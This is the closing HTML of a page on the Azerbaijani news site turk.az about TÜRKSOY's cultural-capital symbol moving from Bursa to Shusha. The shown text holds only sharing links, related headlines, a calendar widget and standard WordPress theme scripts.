		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.turk.az%2Fturksoy-un-m%25c9%2599d%25c9%2599niyy%25c9%2599t-paytaxtinin-simvolu-bursadan-susaya-oturuldu%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=T%C3%9CRKSOY-un+m%C9%99d%C9%99niyy%C9%99t+paytaxt%C4%B1n%C4%B1n+simvolu+Bursadan+%C5%9Eu%C5%9Faya+%C3%B6t%C3%BCr%C3%BCld%C3%BC&url=https%3A%2F%2Fwww.turk.az%2Fturksoy-un-m%25c9%2599d%25c9%2599niyy%25c9%2599t-paytaxtinin-simvolu-bursadan-susaya-oturuldu%2F&via=TURAN" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.turk.az/turksoy-un-m%c9%99d%c9%99niyy%c9%99t-paytaxtinin-simvolu-bursadan-susaya-oturuldu/&amp;media=https://www.turk.az/wp-content/uploads/2022/12/turksoy-bursa.jpg&description=T%C3%9CRKSOY-un+m%C9%99d%C9%99niyy%C9%99t+paytaxt%C4%B1n%C4%B1n+simvolu+Bursadan+%C5%9Eu%C5%9Faya+%C3%B6t%C3%BCr%C3%BCld%C3%BC" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=T%C3%9CRKSOY-un+m%C9%99d%C9%99niyy%C9%99t+paytaxt%C4%B1n%C4%B1n+simvolu+Bursadan+%C5%9Eu%C5%9Faya+%C3%B6t%C3%BCr%C3%BCld%C3%BC %0A%0A https://www.turk.az/turksoy-un-m%c9%99d%c9%99niyy%c9%99t-paytaxtinin-simvolu-bursadan-susaya-oturuldu/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=TÜRKSOY-un mədəniyyət paytaxtının simvolu Bursadan Şuşaya ötürüldü&body=https://www.turk.az/turksoy-un-m%c9%99d%c9%99niyy%c9%99t-paytaxtinin-simvolu-bursadan-susaya-oturuldu/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.turk.az/turksoy-un-m%c9%99d%c9%99niyy%c9%99t-paytaxtinin-simvolu-bursadan-susaya-oturuldu/&text=T%C3%9CRKSOY-un+m%C9%99d%C9%99niyy%C9%99t+paytaxt%C4%B1n%C4%B1n+simvolu+Bursadan+%C5%9Eu%C5%9Faya+%C3%B6t%C3%BCr%C3%BCld%C3%BC" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://www.turk.az/turksoy-un-m%c9%99d%c9%99niyy%c9%99t-paytaxtinin-simvolu-bursadan-susaya-oturuldu/" title="VK" ><div class="td-social-but-icon"><i class="td-icon-vk"></i></div><div class="td-social-but-text">VK</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Əvvəlki</span><a href="https://www.turk.az/az%c9%99rbaycanin-rusiya-sulhm%c9%99ramlilarinin-oldugu-%c9%99razil%c9%99rd%c9%99-monitorinqi-t%c9%99xribat-n%c9%99tic%c9%99sind%c9%99-bas-tutmayib/">Azərbaycanın Rusiya sülhməramlılarının olduğu ərazilərdə monitorinqi təxribat nəticəsində baş tutmayıb</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Növbəti</span><a href="https://www.turk.az/londonda-az%c9%99rbaycanla-boyuk-britaniya-arasinda-diplomatik-munasib%c9%99tl%c9%99rin-qurulmasinin-30-illiyi-qeyd-olunub/">Londonda Azərbaycanla Böyük Britaniya arasında diplomatik münasibətlərin qurulmasının 30 illiyi qeyd olunub</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.turk.az/author/samir/">samir</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="samir"><meta itemprop="url" content="https://www.turk.az/author/samir/"></span><meta itemprop="datePublished" content="2022-12-10T22:18:52+04:00"><meta itemprop="dateModified" content="2022-12-10T22:18:52+04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.turk.az/turksoy-un-m%c9%99d%c9%99niyy%c9%99t-paytaxtinin-simvolu-bursadan-susaya-oturuldu/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.turk.az/wp-content/uploads/2018/02/logo.png"></span><meta itemprop="name" content="TURAN"></span><meta itemprop="headline " content="TÜRKSOY-un mədəniyyət paytaxtının simvolu Bursadan Şuşaya ötürüldü"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.turk.az/wp-content/uploads/2022/12/turksoy-bursa.jpg"><meta itemprop="width" content="667"><meta itemprop="height" content="500"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_14 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14" ><script>var block_tdi_14 = new tdBlock();
block_tdi_14.id = "tdi_14";
block_tdi_14.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"tdi_14","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":47470,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_14","tdc_css_class_style":"tdi_14_rand_style"}';
block_tdi_14.td_column_number = "3";
block_tdi_14.block_type = "td_block_related_posts";
block_tdi_14.post_count = "6";
block_tdi_14.found_posts = "221";
block_tdi_14.header_color = "";
block_tdi_14.ajax_pagination_infinite_stop = "";
block_tdi_14.max_num_pages = "37";
tdBlocksArray.push(block_tdi_14);
</script><h4 class="td-related-title td-block-title"><a id="tdi_15" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_14" href="#">XƏBƏRLƏR</a><a id="tdi_16" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_14" href="#">DİGƏR XƏBƏRLƏR</a></h4><div id=tdi_14 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/susada-bayram-yarmarkasi-kecirilir/"  rel="bookmark" class="td-image-wrap " title="Şuşada bayram yarmarkası keçirilir" ><img class="entry-thumb" src="[data-uri]" alt="Şuşada bayram yarmarkası" title="Şuşada bayram yarmarkası keçirilir" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/shusha-yarmarka-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/olk%c9%99/" class="td-post-category" >Ölkə</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/susada-bayram-yarmarkasi-kecirilir/"  rel="bookmark" title="Şuşada bayram yarmarkası keçirilir">Şuşada bayram yarmarkası keçirilir</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/turksoy-un-bas-katibi-turkpa-beyn%c9%99lxalq-katibliyini-ziyar%c9%99t-edib/"  rel="bookmark" class="td-image-wrap " title="TÜRKSOY-un Baş katibi TÜRKPA Beynəlxalq Katibliyini ziyarət edib" ><img class="entry-thumb" src="[data-uri]" alt="TÜRKSOY-un Baş katibi TÜRKPA Beynəlxalq Katibliyini ziyarət edib" title="TÜRKSOY-un Baş katibi TÜRKPA Beynəlxalq Katibliyini ziyarət edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/11/turksoy-turkpa-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/turksoy-un-bas-katibi-turkpa-beyn%c9%99lxalq-katibliyini-ziyar%c9%99t-edib/"  rel="bookmark" title="TÜRKSOY-un Baş katibi TÜRKPA Beynəlxalq Katibliyini ziyarət edib">TÜRKSOY-un Baş katibi TÜRKPA Beynəlxalq Katibliyini ziyarət edib</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/susada-qht-l%c9%99rin-vi-inkisaf-v%c9%99-mubadil%c9%99-proqrami-kecirilir/"  rel="bookmark" class="td-image-wrap " title="Şuşada “QHT-lərin VI İnkişaf və Mübadilə Proqramı” keçirilir" ><img class="entry-thumb" src="[data-uri]" alt="“QHT-lərin VI İnkişaf və Mübadilə Proqramı”" title="Şuşada “QHT-lərin VI İnkişaf və Mübadilə Proqramı” keçirilir" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/10/shusha-qht-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/" class="td-post-category" >Cəmiyyət</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/susada-qht-l%c9%99rin-vi-inkisaf-v%c9%99-mubadil%c9%99-proqrami-kecirilir/"  rel="bookmark" title="Şuşada “QHT-lərin VI İnkişaf və Mübadilə Proqramı” keçirilir">Şuşada “QHT-lərin VI İnkişaf və Mübadilə Proqramı” keçirilir</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/iii-mdb-oyunlarinin-istirakcilari-susanin-m%c9%99d%c9%99ni-irsi-il%c9%99-tanis-olublar/"  rel="bookmark" class="td-image-wrap " title="III MDB Oyunlarının iştirakçıları Şuşanın mədəni irsi ilə tanış olublar" ><img class="entry-thumb" src="[data-uri]" alt="III MDB Oyunlarının iştirakçıları Şuşanın mədəni irsi ilə tanış olublar" title="III MDB Oyunlarının iştirakçıları Şuşanın mədəni irsi ilə tanış olublar" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/10/mdb-shusha-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/iii-mdb-oyunlarinin-istirakcilari-susanin-m%c9%99d%c9%99ni-irsi-il%c9%99-tanis-olublar/"  rel="bookmark" title="III MDB Oyunlarının iştirakçıları Şuşanın mədəni irsi ilə tanış olublar">III MDB Oyunlarının iştirakçıları Şuşanın mədəni irsi ilə tanış olublar</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/aktauda-turk-dunyasi-film-festivali-acilib/"  rel="bookmark" class="td-image-wrap " title="Aktauda Türk Dünyası Film Festivalı açılıb" ><img class="entry-thumb" src="[data-uri]" alt="“Korkıt Ata” Türk Dünyası Film Festivalı" title="Aktauda Türk Dünyası Film Festivalı açılıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/10/korkut-ata-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/turan/" class="td-post-category" >Turan</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/aktauda-turk-dunyasi-film-festivali-acilib/"  rel="bookmark" title="Aktauda Türk Dünyası Film Festivalı açılıb">Aktauda Türk Dünyası Film Festivalı açılıb</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/susada-keciril%c9%99n-vaqif-poeziya-gunl%c9%99ri-basa-catib/"  rel="bookmark" class="td-image-wrap " title="Şuşada keçirilən Vaqif Poeziya Günləri başa çatıb" ><img class="entry-thumb" src="[data-uri]" alt="“Sözün hökmdarı” adlı teatr tamaşası" title="Şuşada keçirilən Vaqif Poeziya Günləri başa çatıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/07/sozun-hokmdari-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/olk%c9%99/" class="td-post-category" >Ölkə</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/susada-keciril%c9%99n-vaqif-poeziya-gunl%c9%99ri-basa-catib/"  rel="bookmark" title="Şuşada keçirilən Vaqif Poeziya Günləri başa çatıb">Şuşada keçirilən Vaqif Poeziya Günləri başa çatıb</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-sidebar  tdi_17 td_block_template_1">
<style>.tdi_17.td-a-rec{text-align:center}.tdi_17.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_17 .td-element-style{z-index:-1}.tdi_17.td-a-rec-img{text-align:left}.tdi_17.td-a-rec-img img{margin:0 auto 0 0}.tdi_17 .td_spot_img_all img,.tdi_17 .td_spot_img_tl img,.tdi_17 .td_spot_img_tp img,.tdi_17 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_17.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">- reklam -</span><div class="td-all-devices"><a href="https://www.megatech.az" target="_blank"><img src="https://www.turk.az/wp-content/uploads/2023/10/megatech.jpg"/></a></div></div><aside id="block-7" class="td_block_template_1 widget block-7 widget_block widget_calendar"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Yanvar 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Bazar ertəsi">BE</th>
		<th scope="col" aria-label="Çərşənbə axşamı">ÇA</th>
		<th scope="col" aria-label="Çərşənbə">Ç</th>
		<th scope="col" aria-label="Cümə axşamı">CA</th>
		<th scope="col" aria-label="Cümə">C</th>
		<th scope="col" aria-label="Şənbə">Ş</th>
		<th scope="col" aria-label="Bazar">B</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://www.turk.az/2026/01/01/" aria-label="Yazılar January 1, 2026 tarixində yayımlandı">1</a></td><td><a href="https://www.turk.az/2026/01/02/" aria-label="Yazılar January 2, 2026 tarixində yayımlandı">2</a></td><td><a href="https://www.turk.az/2026/01/03/" aria-label="Yazılar January 3, 2026 tarixində yayımlandı">3</a></td><td><a href="https://www.turk.az/2026/01/04/" aria-label="Yazılar January 4, 2026 tarixində yayımlandı">4</a></td>
	</tr>
	<tr>
		<td><a href="https://www.turk.az/2026/01/05/" aria-label="Yazılar January 5, 2026 tarixində yayımlandı">5</a></td><td><a href="https://www.turk.az/2026/01/06/" aria-label="Yazılar January 6, 2026 tarixində yayımlandı">6</a></td><td><a href="https://www.turk.az/2026/01/07/" aria-label="Yazılar January 7, 2026 tarixində yayımlandı">7</a></td><td><a href="https://www.turk.az/2026/01/08/" aria-label="Yazılar January 8, 2026 tarixində yayımlandı">8</a></td><td><a href="https://www.turk.az/2026/01/09/" aria-label="Yazılar January 9, 2026 tarixində yayımlandı">9</a></td><td><a href="https://www.turk.az/2026/01/10/" aria-label="Yazılar January 10, 2026 tarixində yayımlandı">10</a></td><td><a href="https://www.turk.az/2026/01/11/" aria-label="Yazılar January 11, 2026 tarixində yayımlandı">11</a></td>
	</tr>
	<tr>
		<td><a href="https://www.turk.az/2026/01/12/" aria-label="Yazılar January 12, 2026 tarixində yayımlandı">12</a></td><td><a href="https://www.turk.az/2026/01/13/" aria-label="Yazılar January 13, 2026 tarixində yayımlandı">13</a></td><td><a href="https://www.turk.az/2026/01/14/" aria-label="Yazılar January 14, 2026 tarixində yayımlandı">14</a></td><td><a href="https://www.turk.az/2026/01/15/" aria-label="Yazılar January 15, 2026 tarixində yayımlandı">15</a></td><td><a href="https://www.turk.az/2026/01/16/" aria-label="Yazılar January 16, 2026 tarixində yayımlandı">16</a></td><td><a href="https://www.turk.az/2026/01/17/" aria-label="Yazılar January 17, 2026 tarixində yayımlandı">17</a></td><td><a href="https://www.turk.az/2026/01/18/" aria-label="Yazılar January 18, 2026 tarixində yayımlandı">18</a></td>
	</tr>
	<tr>
		<td><a href="https://www.turk.az/2026/01/19/" aria-label="Yazılar January 19, 2026 tarixində yayımlandı">19</a></td><td><a href="https://www.turk.az/2026/01/20/" aria-label="Yazılar January 20, 2026 tarixində yayımlandı">20</a></td><td><a href="https://www.turk.az/2026/01/21/" aria-label="Yazılar January 21, 2026 tarixində yayımlandı">21</a></td><td id="today">22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.turk.az/2025/12/">&laquo; Dek</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2026. Türk.az.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.2 (rara)
        Deploy mode: deploy
        
        uid: 6971fb91c2227
    -->

    <script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.2" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.2" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.2" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.2" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://www.turk.az/wp-json/wp-statistics/v2","ajaxUrl":"https://www.turk.az/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":47470,"search_query":"","signature":"62b9e718d26468d4a6c2ff42ad72a305","endpoint":"hit"},"option":{"dntEnabled":"1","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://www.turk.az/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=db3bdd00da","onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":47470,"search_query":"","signature":"62b9e718d26468d4a6c2ff42ad72a305","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=94753ae56b0030d8cbea6a556906ceb0" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.turk.az/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.turk.az/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.2" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.2" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.2" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.2" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.2" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.2" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
<!-- Dynamic page generated in 1.327 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-22 14:27:29 -->

<!-- super cache -->